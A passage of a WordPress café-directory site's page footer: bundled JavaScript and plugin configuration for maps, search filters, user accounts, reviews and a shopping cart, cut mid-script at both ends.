IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ms-2 w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original
            navbar.dataset.css=cs_scroll}if($value>0||navbar.classList.contains('nav-menu-open')){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll();aui_flip_color_scheme_on_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" async src="https://www.cafe.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="geodir-js-extra">
/* <![CDATA[ */
var geodir_params = {"siteurl":"https:\/\/www.cafe.net","plugin_url":"https:\/\/www.cafe.net\/wp-content\/plugins\/geodirectory","ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","gd_ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","has_gd_ajax":"0","gd_modal":"0","is_rtl":"0","basic_nonce":"84a36496e7","text_add_fav":"Add to Favorites","text_fav":"Favorite","text_remove_fav":"Remove from Favorites","text_unfav":"Unfavorite","icon_fav":"fas fa-heart","icon_unfav":"fas fa-heart","api_url":"https:\/\/www.cafe.net\/wp-json\/geodir\/v2\/","location_base_url":"https:\/\/www.cafe.net\/location\/","location_url":"https:\/\/www.cafe.net\/location\/singapore\/singapore-1\/singapore-2","search_base_url":"https:\/\/www.cafe.net\/search\/","custom_field_not_blank_var":"Field label must not be blank","custom_field_not_special_char":"Please do not use special character and spaces in field key Variable Name.","custom_field_unique_name":"Field key must be unique.","custom_field_delete":"Are you sure you wish to delete this field?","custom_field_delete_children":"You must move or remove child elements first.","tax_meta_class_succ_del_msg":"File has been successfully deleted.","tax_meta_class_not_permission_to_del_msg":"You do NOT have permission to delete this file.","tax_meta_class_order_save_msg":"Order saved!","tax_meta_class_not_permission_record_img_msg":"You do not have permission to reorder images.","address_not_found_on_map_msg":"Address not found for:","my_place_listing_del":"Are you sure you wish to delete this listing?","confirmPostAuthorAction":"Are you sure you wish to perform this action?","my_main_listing_del":"Deleting the main listing of a franchise will turn all franchises in regular listings. Are you sure wish to delete this main listing?","rating_error_msg":"Error : please retry","listing_url_prefix_msg":"Please enter listing url prefix","invalid_listing_prefix_msg":"Invalid character in listing url prefix","location_url_prefix_msg":"Please enter location url prefix","invalid_location_prefix_msg":"Invalid character in location url prefix","location_and_cat_url_separator_msg":"Please enter location and category url separator","invalid_char_and_cat_url_separator_msg":"Invalid character in location and category url separator","listing_det_url_separator_msg":"Please enter listing detail url separator","invalid_char_listing_det_url_separator_msg":"Invalid character in listing detail url separator","loading_listing_error_favorite":"Error loading listing.","field_id_required":"This field is required.","valid_email_address_msg":"Please enter valid email address.","default_marker_icon":"https:\/\/www.cafe.net\/wp-content\/plugins\/geodirectory\/assets\/images\/pin.png","default_marker_w":"50","default_marker_h":"50","latitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","longgitude_error_msg":"A numeric value is required. Please make sure you have either dragged the marker or clicked the button: Set Address On Map","gd_cmt_btn_post_reply":"Post Reply","gd_cmt_btn_reply_text":"Reply text","gd_cmt_btn_post_review":"Post Review","gd_cmt_btn_review_text":"Review text","gd_cmt_err_no_rating":"Please select star rating, you can't leave a review without stars.","err_max_file_size":"File size error : You tried to upload a file over %s","err_file_upload_limit":"You have reached your upload limit of %s files.","err_pkg_upload_limit":"You may only upload %s files with this package, please try again.","action_remove":"Remove","txt_all_files":"Allowed files","err_file_type":"File type error. Allowed file types: %s","gd_allowed_img_types":"jpg,jpe,jpeg,gif,png,bmp,ico,webp,avif","txt_form_wait":"Wait...","txt_form_searching":"Searching...","txt_form_my_location":"My Location","txt_near_my_location":"Near: My Location","rating_type":"fa","reviewrating":"1","multirating":"1","map_name":"osm","osmStart":"Start","osmVia":"Via {viaNumber}","osmEnd":"Enter Your Location","osmPressEnter":"Press Enter key to search","geoMyLocation":"My Location","geoErrUNKNOWN_ERROR":"Unable to find your location","geoErrPERMISSION_DENINED":"Permission denied in finding your location","geoErrPOSITION_UNAVAILABLE":"Your location is currently unknown","geoErrBREAK":"Attempt to find location took too long","geoErrDEFAULT":"Location detection not supported in browser","i18n_set_as_default":"Set as default","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","txt_choose_image":"Choose an image","txt_use_image":"Use image","img_spacer":"https:\/\/www.cafe.net\/wp-admin\/images\/media-button-image.gif","txt_post_review":"Post Review","txt_post_reply":"Post reply","txt_leave_a_review":"Leave a Review","txt_leave_a_reply":"Leave a reply","txt_reply_text":"Reply text","txt_review_text":"Review text","txt_read_more":"Read more","txt_about_listing":"about this listing","txt_open_now":"Open now","txt_closed_now":"Closed now","txt_closed_today":"Closed today","txt_closed":"Closed","txt_single_use":"This field is single use only and is already being used.","txt_page_settings":"Page selections should not be the same, please correct the issue to continue.","txt_save_other_setting":"Please save the current setting before adding a new one.","txt_previous":"Previous","txt_next":"Next","txt_lose_changes":"You may lose changes if you navigate away now!","txt_are_you_sure":"Are you sure?","txt_saving":"Saving...","txt_saved":"Saved","txt_order_saved":"Order saved","txt_preview":"Preview","txt_edit":"Edit","txt_delete":"Delete","txt_cancel":"Cancel","txt_confirm":"Confirm","txt_continue":"Continue","txt_yes":"Yes","txt_deleted":"Deleted","txt_google_key_error":"Google API key Error","txt_documentation":"Documentation","txt_google_key_verifying":"Verifying API Key","txt_google_key_enable_billing":"Enable Billing","txt_google_key_error_project":"Key invalid, you might have entered the project number instead of the API key","txt_google_key_error_invalid":"Key invalid, please double check you have entered it correctly","txt_google_key_error_referer":"This URL is not allowed for this API Key","txt_google_key_error_billing":"You must enable billing on your Google account.","txt_google_key_error_brave":"Brave browser shield will block this check and return a false positive","confirm_new_wp_template":"Are you sure want to create a new template to customize?","gmt_offset":"+0:00","timezone_string":"UTC","autosave":"10000","search_users_nonce":"1b7bf89656","google_api_key":"","mapLanguage":"en","osmRouteLanguage":"en","markerAnimation":"bounce","confirm_set_location":"Would you like to manually set your location?","confirm_lbl_error":"ERROR:","label_title":"Title","label_caption":"Caption","button_set":"Set","BH_altTimeFormat":"h:mm tt","splitUK":"0","time_ago":{"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"resize_marker":"","marker_max_width":"50","marker_max_height":"50","hasAjaxSearch":"","marker_cluster_size":"60","marker_cluster_zoom":"15","imagePath":"https:\/\/www.cafe.net\/wp-content\/plugins\/geodir_marker_cluster\/assets\/images\/m","providersApiKeys":[]};
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/geodirectory.min.js?ver=2.3.59" id="geodir-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="geodir-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function() {
	/* Setup advanced search form on load */
	geodir_search_setup_advance_search();

	/* Setup advanced search form on form ajax load */
	jQuery("body").on("geodir_setup_search_form", function() {
		geodir_search_setup_advance_search();
	});

	if (jQuery('.geodir-search-container form').length) {
		geodir_search_setup_searched_filters();
	}

	/* Refresh Open Now time */
	if (jQuery('.geodir-search-container select[name="sopen_now"]').length) {
		setInterval(function(e) {
			geodir_search_refresh_open_now_times();
		}, 60000);
		geodir_search_refresh_open_now_times();
	}

	if (!window.gdAsBtnText) {
		window.gdAsBtnText = jQuery('.geodir_submit_search').html();
		window.gdAsBtnTitle = jQuery('.geodir_submit_search').data('title');
	}

		jQuery(document).on("click", ".geodir-clear-filters", function(e) {
		window.isClearFilters = true;
		jQuery('.gd-adv-search-labels .gd-adv-search-label').each(function(e) {
			if (!jQuery(this).hasClass('geodir-clear-filters')) {
				jQuery(this).trigger('click');
			}
		});
		window.isClearFilters = false;
		geodir_search_trigger_submit();
	});
	
	});


function geodir_search_setup_advance_search() {
	jQuery('.geodir-search-container.geodir-advance-search-searched').each(function() {
		var $el = this;
		if (jQuery($el).attr('data-show-adv') == 'search') {
			jQuery('.geodir-show-filters', $el).trigger('click');
		}
	});

	jQuery('.geodir-more-filters', '.geodir-filter-container').each(function() {
		var $cont = this;
		var $form = jQuery($cont).closest('form');
		var $adv_show = jQuery($form).closest('.geodir-search-container').attr('data-show-adv');
		if ($adv_show == 'always' && typeof jQuery('.geodir-show-filters', $form).html() != 'undefined') {
			jQuery('.geodir-show-filters', $form).remove();
			if (!jQuery('.geodir-more-filters', $form).is(":visible")) {
				jQuery('.geodir-more-filters', $form).slideToggle(500);
			}
		}
	});
	}

function geodir_search_setup_searched_filters() {
	jQuery(document).on('click', '.gd-adv-search-labels .gd-adv-search-label', function(e) {
		if (!jQuery(this).hasClass('geodir-clear-filters')) {
			var $this = jQuery(this), $form, name, to_name;
			name = $this.data('name');
			to_name = $this.data('names');

			if ((typeof name != 'undefined' && name) || $this.hasClass('gd-adv-search-near')) {
				jQuery('.geodir-search-container form').each(function() {
					$form = jQuery(this);
					if ($this.hasClass('gd-adv-search-near')) {
						name = 'snear';
						jQuery('.sgeo_lat,.sgeo_lon,.geodir-location-search-type', $form).val('');
						jQuery('.geodir-location-search-type', $form).attr('name','');
					}
					if (jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').length) {
						jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').find('input').each(function(){
							geodir_search_deselect(jQuery(this));
						});
					} else {
						geodir_search_deselect(jQuery('[name="' + name + '"]', $form));
						if (typeof to_name != 'undefined' && to_name) {
							geodir_search_deselect(jQuery('[name="' + to_name + '"]', $form));
						}
						if ((name == 'snear' || name == 'dist') && jQuery('.geodir-distance-popover', $form).length) {
							if (jQuery('[name="_unit"]', $form).length) {
								jQuery('[name="dist"]', $form).remove();
								var $btn = jQuery('.geodir-distance-show', $form);
								$btn.removeClass('btn-primary').addClass('btn-secondary');
								jQuery('.-gd-icon', $btn).removeClass('d-none');
								jQuery('.-gd-range', $btn).addClass('d-none');
							}
						}
					}
				});
				if (!window.isClearFilters) {
					$form = jQuery('.geodir-search-container form');
					if($form.length > 1) {$form = jQuery('.geodir-current-form:visible').length ? jQuery('.geodir-current-form:visible:first') : jQuery('.geodir-search-container:visible:first form');}
					geodir_search_trigger_submit($form);
				}
			}
			$this.remove();
		}
	});
}

function geodir_search_refresh_open_now_times() {
	jQuery('.geodir-search-container select[name="sopen_now"]').each(function() {
		geodir_search_refresh_open_now_time(jQuery(this));
	});
}

function geodir_search_refresh_open_now_time($this) {
	var $option = $this.find('option[value="now"]'), label, value, d, date_now, time, $label, open_now_format = geodir_search_params.open_now_format;
	if ($option.length && open_now_format) {
		if ($option.data('bkp-text')) {
			label = $option.data('bkp-text');
		} else {
			label = $option.text();
			$option.attr('data-bkp-text', label);
		}
		d = new Date();
		date_now = d.getFullYear() + '-' + (("0" + (d.getMonth()+1)).slice(-2)) + '-' + (("0" + (d.getDate())).slice(-2)) + 'T' + (("0" + (d.getHours())).slice(-2)) + ':' + (("0" + (d.getMinutes())).slice(-2)) + ':' + (("0" + (d.getSeconds())).slice(-2));
		time = geodir_search_format_time(d);
		open_now = geodir_search_params.open_now_format;
		open_now = open_now.replace("{label}", label);
		open_now = open_now.replace("{time}", time);
		$option.text(open_now);
		$option.closest('select').data('date-now',date_now);
		/* Searched label */
		$label = jQuery('.gd-adv-search-open_now .gd-adv-search-label-t');
		if (jQuery('.gd-adv-search-open_now').length && jQuery('.gd-adv-search-open_now').data('value') == 'now') {
			if ($label.data('bkp-text')) {
				label = $label.data('bkp-text');
			} else {
				label = $label.text();
				$label.attr('data-bkp-text', label);
			}
			open_now = geodir_search_params.open_now_format;
			open_now = open_now.replace("{label}", label);
			open_now = open_now.replace("{time}", time);
			$label.text(open_now);
		}
	}
}

function geodir_search_format_time(d) {
	var format = geodir_search_params.time_format, am_pm = eval(geodir_search_params.am_pm), hours, aL, aU;

	hours = d.getHours();
	if (hours < 12) {
		aL = 0;
		aU = 1;
	} else {
		hours = hours > 12 ? hours - 12 : hours;
		aL = 2;
		aU = 3;
	}

	time = format.replace("g", hours);
	time = time.replace("G", (d.getHours()));
	time = time.replace("h", ("0" + hours).slice(-2));
	time = time.replace("H", ("0" + (d.getHours())).slice(-2));
	time = time.replace("i", ("0" + (d.getMinutes())).slice(-2));
	time = time.replace("s", '');
	time = time.replace("a", am_pm[aL]);
	time = time.replace("A", am_pm[aU]);

	return time;
}

function geodir_search_deselect(el) {
	var fType = jQuery(el).prop('type');
	switch (fType) {
		case 'checkbox':
		case 'radio':
			jQuery(el).prop('checked', false);
			jQuery(el).trigger('gdclear');
			break;
		default:
			jQuery(el).val('');
			jQuery(el).trigger('gdclear');
			break;
	}
}

function geodir_search_trigger_submit($form) {
	if (!$form) {
		$form = jQuery('.geodir-current-form').length ? jQuery('.geodir-current-form') : jQuery('form[name="geodir-listing-search"]');
	}
	if ($form.data('show') == 'advanced') {
		if (jQuery('form.geodir-search-show-all:visible').length) {
			$form = jQuery('form.geodir-search-show-all');
		} else if (jQuery('form.geodir-search-show-main:visible').length) {
			$form = jQuery('form.geodir-search-show-main');
		} else if (jQuery('[name="geodir_search"]').closest('form:visible').length) {
			$form = jQuery('[name="geodir_search"]').closest('form');
		}
	}
	geodir_click_search($form.find('.geodir_submit_search'));
}
function geodir_search_update_button() {
	return '<i class=\"fas fa-sync\" aria-hidden=\"true\"></i><span class=\"sr-only visually-hidden\">Update Results</span>';
}

document.addEventListener("DOMContentLoaded", function(event) {
	if (!geodir_is_localstorage()) {
		return;
	}
	function gdrv_is_not_empty(obj) {
		for (var key in obj) {
			if (obj.hasOwnProperty(key))
				return true;
		}
		return false;
	}
	/*localStorage.removeItem("gd_recently_viewed");*/
	var post_id = '824',
		post_type = 'gd_place',
		reviewed_arr = {},
		recently_reviewed = JSON.parse(localStorage.getItem('gd_recently_viewed'));
	if (null != recently_reviewed) {
		if (gdrv_is_not_empty(recently_reviewed)) {
			if (post_type in recently_reviewed) {
				var temp_post_arr = [];
				if (recently_reviewed[post_type].length > 0) {
					temp_post_arr = recently_reviewed[post_type];
				}
				if (jQuery.inArray(post_id, temp_post_arr) === -1) {
					temp_post_arr.push(post_id);
				}
				/* Limit to 50 per CPT */
				if (temp_post_arr.length > 50) {
					temp_post_arr = temp_post_arr.slice(-50);
				}
				recently_reviewed[post_type] = temp_post_arr;
			} else {
				recently_reviewed[post_type] = [post_id];
			}
		} else {
			recently_reviewed[post_type] = [post_id];
		}
		localStorage.setItem("gd_recently_viewed", JSON.stringify(recently_reviewed));
	} else {
		reviewed_arr[post_type] = [post_id];
		localStorage.setItem("gd_recently_viewed", JSON.stringify(reviewed_arr));
	}
});
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/leaflet/leaflet.min.js?ver=2.3.59" id="geodir-leaflet-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodirectory/assets/js/jquery.ui.timepicker.min.js?ver=2.3.59" id="geodir-jquery-ui-timepicker-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="geodir-jquery-ui-timepicker-js-after">
/* <![CDATA[ */
jQuery(function($){$.timepicker.setDefaults({"timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","currentText":"Now","closeText":"Done","amNames":["AM","A"],"pmNames":["PM","P"],"isRTL":false});});
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="geodir-adv-search-js-extra">
/* <![CDATA[ */
var geodir_search_params = {"geodir_advanced_search_plugin_url":"https:\/\/www.cafe.net\/wp-content\/plugins\/geodir_advance_search_filters","geodir_admin_ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","request_param":"{\"geo_url\":\"is_location\"}","msg_Near":"Near:","default_Near":"Near","msg_Me":"Me","unom_dist":"miles","autocomplete_field_name":"s","geodir_enable_autocompleter":"1","search_suggestions_with":"","geodir_location_manager_active":"1","msg_User_defined":"User defined","ask_for_share_location":"","geodir_autolocate_ask":"","geodir_autolocate_ask_msg":"Do you wish to be geolocated to listings near you?","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","GEOLOCATION_NOT_SUPPORTED":"Geolocation is not supported by this browser.","DEFAUTL_ERROR":"Browser unable to find your location.","text_more":"More","text_less":"Less","msg_In":"In:","txt_in_country":"(Country)","txt_in_region":"(Region)","txt_in_city":"(City)","txt_in_hood":"(Neighbourhood)","compass_active_color":"#087CC9","onload_redirect":"no","onload_askRedirect":"","onload_redirectLocation":"","autocomplete_min_chars":"3","autocompleter_max_results":"10","autocompleter_filter_location":"1","time_format":"g:i a","am_pm":"[\"am\", \"AM\", \"pm\", \"PM\"]","open_now_format":"{label}, {time}","ajaxPagination":"","txt_loadMore":"Load More","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_advance_search_filters/assets/js/script.min.js?ver=2.3.10" id="geodir-adv-search-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="geodir-claim-front-js-extra">
/* <![CDATA[ */
var geodir_claim_params = {"text_send":"Send","text_sending":"Sending...","aui":""};
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_claim_listing/assets/js/script.min.js?ver=2.3" id="geodir-claim-front-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="geodir-cp-js-extra">
/* <![CDATA[ */
var geodir_cp_params = {"aui":""};
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_custom_posts/assets/js/script.min.js?ver=2.3.6" id="geodir-cp-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="geodir-location-script-js-extra">
/* <![CDATA[ */
var geodir_location_params = {"geodir_location_admin_url":"https:\/\/www.cafe.net\/wp-admin\/admin.php","geodir_location_plugin_url":"https:\/\/www.cafe.net\/wp-content\/plugins\/geodir_location_manager","ajax_url":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","select_merge_city_msg":"Please select merge city.","confirm_set_default":"Are sure you want to make this city default?","LISTING_URL_PREFIX":"Please enter listing url prefix","LISTING_URL_PREFIX_INVALID_CHAR":"Invalid character in listing url prefix","LOCATION_URL_PREFIX":"Please enter location url prefix","LOCATOIN_PREFIX_INVALID_CHAR":"Invalid character in location url prefix","LOCATION_CAT_URL_SEP":"Please enter location and category url separator","LOCATION_CAT_URL_SEP_INVALID_CHAR":"Invalid character in location and category url separator","LISTING_DETAIL_URL_SEP":"Please enter listing detail url separator","LISTING_DETAIL_URL_SEP_INVALID_CHAR":"Invalid character in listing detail url separator","LOCATION_PLEASE_WAIT":"Please wait...","LOCATION_CHOSEN_NO_RESULT_TEXT":"Sorry, nothing found!","LOCATION_CHOSEN_KEEP_TYPE_TEXT":"Please wait...","LOCATION_CHOSEN_LOOKING_FOR_TEXT":"We are searching for","select_location_translate_msg":"Please select country to update translation.","select_location_translate_confirm_msg":"Are you sure?","gd_text_search_city":"Search City","gd_text_search_region":"Search Region","gd_text_search_country":"Search Country","gd_text_search_location":"Search location","gd_base_location":"https:\/\/www.cafe.net\/location\/","UNKNOWN_ERROR":"Unable to find your location.","PERMISSION_DENINED":"Permission denied in finding your location.","POSITION_UNAVAILABLE":"Your location is currently unknown.","BREAK":"Attempt to find location took too long.","DEFAUTL_ERROR":"Browser unable to find your location.","msg_Near":"Near:","msg_Me":"Me","msg_User_defined":"User defined","confirm_delete_location":"Deleting location will also DELETE any LISTINGS in this location. Are you sure want to DELETE this location?","confirm_delete_neighbourhood":"Are you sure you want to delete this neighbourhood?","delete_bulk_location_select_msg":"Please select at least one location.","neighbourhood_is_active":"","text_In":"In:","autocompleter_min_chars":"0","disable_nearest_cities":""};
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_location_manager/assets/js/location-common.min.js?ver=2.3.13" id="geodir-location-script-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="geodir-pricing-js-extra">
/* <![CDATA[ */
var geodir_pricing_params = [];
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_payment_manager/assets/js/common.min.js?ver=2.7.11" id="geodir-pricing-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/so-widgets-bundle/js/jquery.cycle.min.js?ver=1.62.2" id="sow-slider-slider-cycle2-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/so-widgets-bundle/js/slider/jquery.slider.min.js?ver=1.62.2" id="sow-slider-slider-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="userswp-js-extra">
/* <![CDATA[ */
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/www.cafe.net\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/www.cafe.net\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"885b3d2d50"};
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.11" id="userswp-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.cafe.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://c0.wp.com/p/woocommerce/9.0.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://www.cafe.net/wp-content/plugins/geodir_review_rating_manager/assets/js/comments-script.min.js?ver=6.4.7" id="geodir-reviewrating-review-script-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/plupload/moxie.min.js" id="moxiejs-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/plupload/plupload.min.js" id="plupload-js"></script>
<script type="e0fbc6cada3d77ffb4936add-text/javascript" id="geodir-reviewrating-plupload-script-js-extra">
/* <![CDATA[ */
